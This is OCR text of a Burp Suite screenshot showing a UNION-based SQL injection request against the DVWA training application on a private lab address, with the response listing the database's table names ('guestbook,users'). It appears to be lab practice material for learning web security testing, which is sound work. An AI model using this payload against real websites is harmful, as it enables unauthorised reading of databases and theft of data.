 1 2 3 4 13:07
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Setting
1 × +
Send Cancel < > Target: http://192.168.80.145 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.80.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.145/dvwa/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 121
10 Origin: http://192.168.80.145
11 Connection: close
12 Cookie: security=medium; PHPSESSID=14e25onisogeuh3n3mlfkegd9s
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database()#&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1  union select 1,group_concat(table_name) from
First name: admin
Surname: admin
ID: 1  union select 1,group_concat(table_name) from
First name: 1
Surname: guestbook,users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-c
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Done
4,961 bytes | 27 mil